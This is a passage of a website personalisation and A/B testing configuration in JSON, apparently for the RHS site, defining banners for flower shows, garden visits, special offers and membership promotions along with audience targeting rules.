"backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": 